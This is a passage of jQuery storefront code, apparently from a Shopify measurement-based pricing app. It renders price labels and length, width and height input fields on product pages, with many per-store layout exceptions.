                       $(".eo-sh-addToCart").removeClass('product-form__cart-submit product-form__cart-submit--small add-to-cart ProductForm__AddToCart js-add-to-cart-product-page js-product-button-add-to-cart');
                       $('.product-form__item--no-variants').show();
                       measurementTitle = response['data'][0].measurement_title;
                       measurementTypeTitle = response['data'][0].measurement_type.title;
                       measurementId = response['data'][0].measurement_type.id;
                       measurementUnit = response['data'][0].measurement_unit;
                       inputUnit = response['data'][0].input_unit;
                       measurementLabel = response['data'][0].measurement_label;
                       lengthLabel = (response['data'][0].length_label) ? response['data'][0].length_label : '';
                       lengthUnit = response['data'][0].length_unit;
                       widthLabel = (response['data'][0].width_label) ? response['data'][0].width_label : '';
                       widthUnit = response['data'][0].width_unit;
                       heightLabel = (response['data'][0].height_label) ? response['data'][0].height_label : '';
                       heightUnit = response['data'][0].height_unit;

                       returnLabel = (response['data'][0].return_label) ? response['data'][0].return_label : '';
                       returnUnit = response['data'][0].return_unit;

                       pricingLabel = (response['data'][0].pricing_label) ? response['data'][0].pricing_label : '';
                       area_covered = response['data'][0].area_covered;
                       minimumQuantity = response['data'][0].minimum_quantity;
                       maximumQuantity = response['data'][0].maximum_quantity;
                       var showPrice = response['data'][0].show_price;
                       activeCurrency = response['moneyFormat'];
                       eoShopMoney = response['shopMoney'];
                       incrementValue = response['data'][0]['increment_value'];
                       minMeasurement = response['data'][0]['min_measurement'];
                       maxMeasurement = response['data'][0]['max_measurement'];
                       minLength = response['data'][0]['min_length'];
                       maxLength = response['data'][0]['max_length'];
                       minHeight = response['data'][0]['min_height'];
                       maxHeight = response['data'][0]['max_height'];
                       minWidth = response['data'][0]['min_width'];
                       maxWidth = response['data'][0]['max_width'];
                       minReturn = response['data'][0]['min_return'];
                       maxReturn = response['data'][0]['max_return'];
                       lengthCon = (response['conversion']['length']) ? response['conversion']['length'] : "";
                       widthCon = (response['conversion']['width']) ? response['conversion']['width'] : "";
                       heightCon = (response['conversion']['height']) ? response['conversion']['height'] : "";
                       returnCon = (response['conversion']['return']) ? response['conversion']['return'] : "";
                       measurementCon = (response['conversion']['measurement']) ? response['conversion']['measurement'] : "";

                        eoShCustomFormula = response?.data?.[0]?.custom_formula;
                        eoShEnableCustomFormula = response?.data?.[0]?.enable_custom_formula;
                        if (typeof response?.data?.[0]?.custom_formula === 'object') {
                            eoShCustomFormula = response?.data?.[0]?.custom_formula?.[0]?.formula || '';
                            eoShEnableCustomFormula = (response?.data?.[0]?.custom_formula?.[0]?.status || false) ? 'on' : 'off';
                        }

                       eoShApplyUnitPrice = response['data'][0]['apply_unit_price'];
                       eoShIsSingleField = response['data'][0]['is_single_field'];
                       eoShAddProductOption = response['data'][0]['add_product_option'];

                       clearhaloLengthInitialUnit = response['data'][0].length_unit;

                       if(eoShAddProductOption == 'on'){
                           eoShProductOptionLabel = response['data'][0]['measurement_option']['product_option_label'];
                           eoShProductOptionPrice = response['data'][0]['measurement_option']['product_option_price'];
                       }

                       handle = window.location.pathname.split('/').pop();
                       handle = decodeURIComponent(handle);

                       hideDefaultVariantElements();
                       if (Boolean(response['data'][0].price) == false || eoShApplyUnitPrice == 'off') {
                           eoShSelectedProductVariant();
                           response['data'][0].price = variantRegularPrice;
                       }

                       if(shop == 'canlok-stone.myshopify.com' && $('h2.offers .price-preview.price-field').length > 0){
                           wholeSaleDiscountPrice();
                           if(wholeSaleDiscountAppPrice!='undefined'){
                               response['data'][0].price = wholeSaleDiscountAppPrice;
                           }
                       }
                       if(shopLocale == 'he' && measurementUnit == 'sq m'){
                           measurementUnit = 'מ"ר';
                       }

                       price = (measurementId == 5 || measurementId == 11) ? response['data'][0].price * area_covered : response['data'][0].price;

                       // opt change
                    //    if ($(blockPriceSelector).length == 0) {
                           if (eoShThemeId == 846) {
                            if (shop == "homefixshop.myshopify.com") {
                                $('.product-details').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                            }else{
                                $('.product-details').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</p></h4>');
                            }
                            $("#AddToCartDesk,.add-to-cart-btn").unbind().addClass("eo-sh-addToCart");
                            if (shop == "sara-reichardt-design.myshopify.com") {
                                $("body").unbind();
                                $("#AddToCartForm-product-template-new").unbind();
                            }
                        } else if (eoShThemeId == 459) {
                            if ($('.variants').length > 0) {
                                $('.variants').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>');
                            } else {
                                $('.product__variants-swatches').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>'); 
                            }
                        } else if (eoShThemeId == 687) {
                            $('product-form>'+form);
                            $('.desc_blk_bot, product-form >'+form).prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>');
                            $('product-form>'+form);
                        } // drawer change
                        else if (eoShThemeId == 411) {
                            $('product-swatch').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        }
                        else if (eoShThemeId == 567) {
                            $('.product__variants-swatches').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        }
                        else if (eoShThemeId == 2821) {
                            $('.product__block--variant_picker').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        } else if (eoShThemeId == 714) {
                            $('.product-form').prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        } else if (eoShThemeId == 3247) {
                            $('.product__block--buy_buttons').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        } else if (eoShThemeId == 2048) {
                            $('.x-block-inventory-status').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '<p style="padding-top: 10px">' + measurementTitle + '</p></h4>');
                        }
                        // drawer change end
                        else {
                            if (shop == "almecfencing-limited.myshopify.com") {
                                form = '.product-form';
                            } else if (shop == "offycestore.myshopify.com") {
                                form = '#add-to-cart-form';
                            } else if (shop == "decochicnew.myshopify.com") {
                                form = "form[action*='cart/add'].product-form";
                            } 
    
                            if (shop == 'canlok-stone.myshopify.com' && ($(form + ' .product-logistics').length > 0)){
                                form = form + ' .product-logistics';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertAfter(form);
                            } else if (shop == 'flooringsamples.myshopify.com') {
                                form = form + ' .main-product__block.main-product__block-price';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertAfter(form);
                            } else if (shop == 'cgpcreativo.myshopify.com' ){
                                form = form + ' [data-pf-type="ProductVariant"]';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertBefore(form);
                            } else if(shop == 'viniplast.myshopify.com'){
                                form = form + ' div.product-form__variants';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertBefore(form);
                            } else if(shop == 'foxflannel.myshopify.com'){
                                form = form + ' .ProductMeta__Text:last';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertAfter(form);
                            } else if(shop == 'themandolatwins.myshopify.com'){
                                //form = form + ' [data-id="1638370150659"]';
                                //$(form).append('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>');
                                form = form + ' .bold_options';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertBefore($(form)); 
                            } else if(shop == 'omformo.myshopify.com'){
                                $(form+'[id*="product-form-template"]').prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>');
                            } else if(shop == 'rememberthefilter-com.myshopify.com'){
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertBefore(form + ' .product-form__info-list');
                            } else if(shop == 'grainmother-brewing.myshopify.com'){
                                form = form + ' .product-meta';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertAfter(form);
                                form = "form[action*='cart/add']";
                            } else if(shop == 'empower-wellbeing.myshopify.com'){
                                $(form + ' .quantity').hide();
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertBefore(form + ' span.payment-and-quantity__add');
                            } else if(shop == 'c27fa2.myshopify.com' || shop == 'discountceramicsonline.myshopify.com'){
                                $(form).first().prepend('<h4 class="eo-sh-price" style="display:none">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>'); // For box calculations
                                $(form).first().prepend('<h4 class="customer-price">' + pricingLabel + ' ' + eoShPriceFormatter(response['data'][0].price) + '</h4>'); // Show Customer price per square
                            }else if(shop == 'guertler24.myshopify.com'){
                                $('.quantity_selector').before('<h4 class="eo-sh-price">' + pricingLabel + ' <span style="color: #007d40;">' + eoShPriceFormatter(price) + '</span></h4>');
                            }else if(shop == 'h2-industriesysteme.myshopify.com'){
                                $('product-form '+ form).prepend('<h4 class="eo-sh-price">' + pricingLabel + ' <span style="color: #007d40;">' + eoShPriceFormatter(price) + '</span></h4>');
                            }else if(shop == 'briarwood-supplies.myshopify.com'){
                                $('.product-info__block form[action="/cart/add"]:first').append('<h4 class="eo-sh-price">' + pricingLabel + ' <span style="color: #007d40;">' + eoShPriceFormatter(price) + '</span></h4>');
                            }else if(shop == '715857-a7.myshopify.com'){
                                $(form).first().prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) +' / '+ measurementUnit.replace(/\s+/g, '')  + '</h4>');
                            }else if(shop == '162cd2-dd.myshopify.com'){
                               $('<h4 style="display:none;" class="eo-sh-price">' + eoShPriceFormatter(price) + '</h4>').insertAfter('div.product-info-main .price-box');
                            }else if(shop == '1b440f-2.myshopify.com'){
                               $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>').insertAfter('.product-info .product-info__price');
                            }else if(shop == 'callaway-golf-india.myshopify.com'){
                                $('.product-add-to-cart').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>');
                            }else if(shop == 'clearhalo.myshopify.com'){
                                $('.product-form__buttons:not(.sticky__form_button)').before('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + '</h4>')
                                $('.product__sticky').hide();
                            }else if(shop == 'r1s6dc-jx.myshopify.com'){
                                $(form).eq(1).prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + appendPriceText + '</h4>');
                            }else if(shop == 'dasblech-at.myshopify.com'){
                                form = form + ' .product-form__controls-group.product-form__controls-group--submit';
                                $('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + appendPriceText + '</h4>').insertBefore(form);
                            }else if(shop == 'pz011z-nw.myshopify.com') {
                               $(form).first().prepend('<h4 class="eo-sh-price">' + eoShPriceFormatter(price) + ' ' + pricingLabel + '<span class="eo-sh-discount" style="text-decoration:line-through; color:#888; margin-left:8px; font-size:15px;">'+eoShPriceFormatter(price*2)+ ' ' + pricingLabel+'</span><span style="display:block; color:#888; font-size:15px;">(50% OFF)</span></h4>');
                               $('[name="add"][data-add-to-cart] [data-button-price]').text('');
                               $('[name="add"][data-add-to-cart] .cta__dot').hide();
                           }else if(shop == '8k0hea-pa.myshopify.com'){
                                $(form+'.shopify-product-form').first().prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + appendPriceText + '</h4>');
                           }else if(shop == '49627f-29.myshopify.com'){
                                $('.product-info__block-item.product-info__block-item--product-meta').append('<h4 class="eo-sh-price product-form__info-title text--strong" style="display: table-row;">' + pricingLabel + '<span class="product-form__info-content" style="font-size: 24px;color: var(--accent-color);font-weight: 400;padding-left: 40px;">'+eoShPriceFormatter(price)+'</span></h4>');
                           } else if (shop == 'r1ynw1-4p.myshopify.com') {
                            $('[id*="price-template"]').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + appendPriceText + '</h4>');
                           } else if (shop == 'akarcreation.myshopify.com') {
                             $('.productView-details .productView-title').after('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) +' / '+ measurementUnit.replace(/\s+/g, '')  + '</h4>');
                           } else if(shop == 'qdt0j9-zi.myshopify.com'){
                             $('<h4 class="eo-sh-price">Precio €20,00</h4>').insertAfter('.product-details product-price:last');
                           } else{
                                if (shop != '4fb947-e8.myshopify.com' && !$('.eo-sh-price').length) {
                                    $(form).first().prepend('<h4 class="eo-sh-price">' + pricingLabel + ' ' + eoShPriceFormatter(price) + appendPriceText + '</h4>');
                                }
    
                                if(shop == 'essentials-flooring.myshopify.com'){
                                    $('.qty-input').hide();
                                    $('quantity-input+.product-info__add-button').css({'flex':'0 0 100%','margin':'0'});
                                }
                                if(shop == 'westvalleyrock.myshopify.com'){
                                    $(".eo-sh-price").css("display", "none");
                                }
                            }
                        }
                    //    }
                       // opt change end

                       if (showPrice != "on") {
                           $(".eo-sh-price").css("display", "none");
                       }
                       if (shop == "waterproofing-direct.myshopify.com") {
                           $('.product_section').parent().css('display','block');
                       }
                       if (shop == 'open-handles.myshopify.com'){
                           $(".eo-sh-price").css({ 'font-size':'1.6rem', 'line-height':'1.4','color':'#000','font-family':'Font-1756707149168" !important'});
                       }
                        // Extension Change
                        if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                            var eoShProductPriceSelector = blockFieldsSelector;
                        } else {
                            var eoShProductPriceSelector = '.eo-sh-price';
                        }
                        // Extension Change End
                       if (shop == "cds-testshop.myshopify.com") {
                           eoShProductPriceSelector = '.eo-sh-price:first';
                       } else if (shop == "sunshadeslifestyle.myshopify.com") {
                           eoShProductPriceSelector = '.variant-group';
                       } else if(shop == '162cd2-dd.myshopify.com'){
                           eoShProductPriceSelector = 'form[action="/cart/add"][id="form_buy"]';
                       }
                       var roundUpNote = '';
                       if( shop == '3-phase.myshopify.com' || shop == 'element-greenery.myshopify.com'){
                           roundUpNote = '<i class="round_up" style="display:none">measurement will be rounded up to the nearest meter squared</i>';
                       }
                       if (measurementId > 0 && measurementId <= 4) {
                           if(productHasTag('MPC_I') && shop != 'foxflannel.myshopify.com'){
                               // TAGS SHOULD BE IN MPC_I500-1000-1200 FORMAT
                               if (typeof dropDownTag !== 'undefined' && dropDownTag !== '') {
                                   var digits = dropDownTag.split('mpc_i')[1].split('-').map(Number);
                                   makeDropdown(digits);
                               }
                               tagExist = false;
                           }else{
                                // Extension Change
                                // opt change
                                var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + measurementLabel + '</label><input type="number" name="measurement" id="eo-sh-measurement" class="eo-sh-measurement eo-sh-measurement-input"></div>';
                                if(shop == 'yjz00w-jy.myshopify.com'){
                                    var measurementHtml = '<div class="custom-sheet-input" style="display: flex; gap: 10px; padding-bottom: 2%;"><div class="eo-sh-measurement-field" style="width: 50%; padding-bottom: 2%;"><label>' + measurementLabel + '</label><input type="number" name="measurement" id="eo-sh-measurement" class="eo-sh-measurement eo-sh-measurement-input"></div><div class="eo-sh-sheets-field" style="width: 30%;"><label>Number of sheets</label><input type="number" name="sheet_count" id="eo-sh-sheet-count" class="eo-sh-sheet-count eo-sh-measurement-input" readonly=""></div></div>';
                                }
                                 if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                    if(shop == 'mavzm7-cs.myshopify.com' && productHasTag('MPC_WP')){
                                        measurementHtml+= `<div class="eo-sh-measurement-field-property" style="width: 100%; padding-bottom: 2%;">
                                            <label for="eo-sh-height">Informe a altura</label>
                                            <input 
                                                type="number" 
                                                name="properties[Altura]" 
                                                id="eo-sh-height" 
                                                class="eo-sh-measurement eo-sh-measurement-input"
                                            >
                                        </div>`;
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    }else{
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    }
                                 } else {
                                     $(eoShProductPriceSelector).after(measurementHtml);
                                 }
                                 // opt change end
                                 // Extension Change End
                           }
                       } else if (measurementId == 11 || measurementId == 5 || measurementId == 6 || measurementId == 7) {
                           if(eoShIsSingleField=='on' || (eoShBoxAreaInputSelectors.includes(shop) && measurementId == 5) || shop == 'niek-289.myshopify.com'){
                               if(eoShBoxAreaInputSelectors.includes(shop)){ 
                                   measurementLabel = "Total "+convertOutputUnitToM2(measurementUnit)+" needed";
                                   var singleFieldLabel = 'Price Per '+convertOutputUnitToM2 (measurementUnit);
                                   if(Shopify.locale == 'nl'){
                                       measurementLabel = 'Benodigd aantal '+convertOutputUnitToM2(measurementUnit);
                                       singleFieldLabel = 'Prijs per '+convertOutputUnitToM2 (measurementUnit);
                                   }
                                   var perSqFtValue = '<h4 style="font-size:initial; margin-bottom:1.2rem;">'+singleFieldLabel+' : <span class="eo-per-square-value">'+(response['data'][0].price!=null? eoShPriceFormatter(response['data'][0].price) : '')+'</span></h4>';
                                   if(shop!== 'ceramicahomes.myshopify.com'){ $(perSqFtValue).insertBefore('h4.eo-sh-price'); }
                                   if(shop !== 'zuuz-design.myshopify.com'){$('h4.eo-sh-price').css('margin-bottom', '1.2rem');}
                               }
                                   // opt change
                                   var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + measurementLabel + '</label><input type="number" name="measurement" id="eo-sh-measurement" class="eo-sh-measurement eo-sh-measurement-input"></div>';
                                   // Extension Change
                                   if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                       $(eoShProductPriceSelector).html(measurementHtml);
                                   } else {
                                       $(eoShProductPriceSelector).after(measurementHtml);
                                   }
                                   // opt change end
                                   // Extension Change End
                           }else{
                               if(shop == '715857-a7.myshopify.com'){
                                    // opt change
                                    var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + widthLabel + '</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input">'+roundUpNote+'<label>' + lengthLabel + '</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"></div>';
                                    // Extension Change
                                    if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                        $(eoShProductPriceSelector).after(measurementHtml);
                                    }
                                    // opt change end
                                    // Extension Change End
                               } else if(shop == 'kiklou1.myshopify.com'){
                                   // opt change
                                   var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%; font-size:unset"><label style="font-size:unset">' + lengthLabel + '</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"><label style="font-size:unset">' + widthLabel + '</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input">'+roundUpNote+'</div>';
                                   // Extension Change
                                   if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                        $(measurementHtml).insertAfter($('product-variants.product-form__variants'));
                                    }
                                    // opt change end
                                    // Extension Change End
                                   $('product-variants.product-form__variants').hide();
                                   $('.eo-sh-measurement-field input').css({ '--quantity-selector-height':'46px', 'display':'inline-flex','align-items':'center','justify-content':'flex-start','border':'1px solid rgb(var(--border-color))','border-radius':'var(--button-border-radius)','vertical-align':'middle','padding':'2% 5%'});
                               } else if (shop == '162cd2-dd.myshopify.com') {
                                    // opt change
                                    var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + lengthLabel + '</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"><label>' + widthLabel + '</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input">'+roundUpNote+'</div>';
                                    // Extension Change
                                    if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                        $(eoShProductPriceSelector).prepend(measurementHtml);
                                    }
                                    // opt change end
                                    // Extension Change End
                               } else if(shop == 'tapisson.myshopify.com'){
                                    // opt change
                                    var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>Length</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"><label>Width</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input"></div>';
                                    // Extension Change
                                    if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                        $('.product-form__buttons').before(measurementHtml);
                                    }
                                    // opt change end
                                    // Extension Change End
                               } else if(shop == "clearhalo.myshopify.com"){
                                     // opt change
                                    var measurementHtml = '<div class="eo-sh-measurement-field" style="padding-bottom: 2%;position: relative;display: flex !important; gap: 2rem;" bis_skin_checked="1">'+
                                            '<div style="display: flex; flex-direction: column;">'+
                                                '<label style="margin-left: 1rem;">'+lengthLabel+'</label>'+
                                                '<input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="border-radius: var(--button-border-radius);height: 4rem;padding: 2rem;">'+
                                            '</div>'+
    
                                            '<div style="display: flex; flex-direction: column;">'+
                                                '<label style="margin-left: 1rem;">'+widthLabel+'</label>'+
                                                '<input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="border-radius: var(--button-border-radius);height: 4rem;padding: 2rem;">'+
                                            '</div>'+
                                            '<div class="unit_conv_btn" style="display: inline-grid; place-items: center; justify-content: center;">'+
                                                '<label style="position: relative; font-size: 1.3rem;">Inch/CM</label>'+
                                                '<label class="mpcswitch">'+
                                                    '<input id="unit_conv" type="checkbox" checked="">'+
                                                    '<span class="mpcslider round"></span>'+
                                                '</label>'+
                                            '</div>'+
                                        '</div>';
                                    // Extension Change
                                    if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                        $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                        $(eoShProductPriceSelector).after(measurementHtml);
                                    }
                                    // opt change end
                                    // Extension Change End
                                   $('head').append('<style>.mpcswitch {position: relative;display: inline-block;width: 60px;height: 34px;}.mpcswitch input { opacity: 0; width: 0; height: 0; }.mpcslider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #ccc; -webkit-transition: .4s; transition: .4s; }.mpcslider:before { position: absolute; content: ""; height: 26px; width: 26px; left: 4px; bottom: 4px; background-color: white; -webkit-transition: .4s; transition: .4s; }input:checked + .mpcslider { background-color: #fa64f6; }input:focus + .mpcslider { box-shadow: 0 0 1px #2196F3; }input:checked + .mpcslider:before { -webkit-transform: translateX(26px); -ms-transform: translateX(26px); transform: translateX(26px); }.mpcslider.round { border-radius: 34px; }.mpcslider.round:before { border-radius: 50%; }</style>');
                                   if(widthUnit == 'cm' || lengthUnit == 'cm'){
                                       $('#unit_conv').prop('checked', true);
                                   }
                                   if(widthUnit == 'in' || lengthUnit == 'in'){
                                       $('#unit_conv').prop('checked', false);
                                   }
                               } else if(shop == 'open-handles.myshopify.com'){
                                    var measurementHtml = '<div class="eo-sh-measurement-field" style="padding-bottom: 2%;position: relative;display: flex !important; gap: 2rem;" bis_skin_checked="1">'+
                                            '<div style="display: flex; flex-direction: column; flex:1"">'+
                                                '<label>'+lengthLabel+'</label>'+
                                                `<span style="font-size: 1.5rem;">Max ${maxLength}${lengthUnit}</span>`+
                                                '<input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="border-radius: var(--button-border-radius);height: 4rem;padding: 2rem;">'+
                                            '</div>'+
    
                                            '<div style="display: flex; flex-direction: column; flex:1"">'+
                                                '<label>'+widthLabel+'</label>'+
                                                `<span style="font-size: 1.5rem;">Max ${maxWidth}${widthUnit}</span>`+
                                                '<input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="border-radius: var(--button-border-radius);height: 4rem;padding: 2rem;">'+
                                            '</div>'+

                                            '<div style="display: flex; flex-direction: column; flex:1" class="eoprice-total"></div>'+
                                        '</div>';
                                    
                                    // Extension Change
                                    if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                       $(eoShProductPriceSelector).html(measurementHtml);
                                    } else {
                                       $('form[action="/cart/add"][data-type="add-to-cart-form"]').prepend(measurementHtml);
                                    }
                                   // opt change end
                                   // Extension Change End
                               } else{
                                   // opt change
                                   if(shop == 'dgr8px-u0.myshopify.com'){
                                    lengthLabel = eoInputTypeLanguage['Length'][shopLocale];
                                    widthLabel = eoInputTypeLanguage['Width'][shopLocale];
                                   }
                                   var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + lengthLabel + '</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"><label>' + widthLabel +'</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input">'+roundUpNote+'</div>';
                                   // Extension Change
                                    if(shop == 'akarcreation.myshopify.com') {
                                        var icon = function(isWidth = false) {
                                            return `<div style="height: 100%;background: #606060;display: block;color: #fff;padding: 9px 10px;"><svg style="width: unset; height: unset; ${isWidth ? 'transform: rotate(90deg);' : ''}" width="19px" height="19px" viewBox="-9 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" fill="#fff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>arrow-up-down</title> <desc>Created with Sketch Beta.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"> <g id="Icon-Set" sketch:type="MSLayerGroup" transform="translate(-211.000000, -1191.000000)" fill="#fff"> <path d="M223.263,1215.38 L218.991,1219.63 L218.991,1194.37 L223.263,1198.62 C223.656,1199.02 224.293,1199.02 224.687,1198.62 C225.08,1198.23 225.08,1197.6 224.687,1197.2 L218.747,1191.28 C218.537,1191.07 218.259,1190.98 217.984,1191 C217.71,1190.98 217.432,1191.07 217.222,1191.28 L211.283,1197.2 C210.89,1197.6 210.89,1198.23 211.283,1198.62 C211.676,1199.02 212.313,1199.02 212.707,1198.62 L216.978,1194.37 L216.978,1219.63 L212.707,1215.38 C212.313,1214.98 211.676,1214.98 211.283,1215.38 C210.89,1215.77 210.89,1216.4 211.283,1216.8 L217.222,1222.72 C217.432,1222.93 217.71,1223.02 217.984,1223 C218.259,1223.02 218.537,1222.93 218.747,1222.72 L224.687,1216.8 C225.08,1216.4 225.08,1215.77 224.687,1215.38 C224.293,1214.98 223.656,1214.98 223.263,1215.38" id="arrow-up-down" sketch:type="MSShapeGroup"> </path> </g> </g> </g></svg></div>`
                                        }
                                       var measurementHtml = `<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%; display: flex; gap: 15px;"><div><label style="font-weight: 500;">${widthLabel}</label><div class="eosh-custom-wrapper" style="display: flex; align-items: center;">${icon(true)}<input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="padding: 12px 10px;border-color: #606060;"><div style="height: 100%;background: #606060;display: block;color: #fff;padding: 9px 10px;">in</div></div></div><div><label style="font-weight: 500;">${lengthLabel}</label><div class="eosh-custom-wrapper" style="display: flex; align-items: center;">${icon()}<input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="padding: 12px 10px; border-color: #606060;"><div style="height: 100%;background: #606060;display: block;color: #fff;padding: 9px 10px;">in</div></div></div>${roundUpNote}</div>`;
                                    }
                                   if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                       $(eoShProductPriceSelector).html(measurementHtml);
                                   } else {
                                       $(eoShProductPriceSelector).after(measurementHtml);
                                   }
                                   // opt change end
                                   // Extension Change End
                               }
                           }
                       } else if (measurementId == 8) {
                           // opt change
                           var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + lengthLabel + '</label><input type="number" name="length" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input"><label>' + widthLabel + '</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input"><label>' + heightLabel + '</label><input type="number" name="height" id="eo-sh-height" class="eo-sh-height eo-sh-measurement-input"></div>';
                           // Extension Change
                           if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                               $(eoShProductPriceSelector).html(measurementHtml);
                           } else {
                               $(eoShProductPriceSelector).after(measurementHtml);
                           }
                           // opt change end
                           // Extension Change End
                       } else if (measurementId == 9) {
                            var defaultIncrementValue = 0;
                            if (Boolean(minMeasurement)) {
                                defaultIncrementValue = parseFloat(minMeasurement);
                            }
                            if(shop == 'ed0d8b-9f.myshopify.com'){ defaultIncrementValue = 0; }
                            if (shop == 'billboardvinyls-com.myshopify.com') { eoShProductPriceSelector = 'form[action="/cart/add"] .product-sizes'; }
                                // opt change
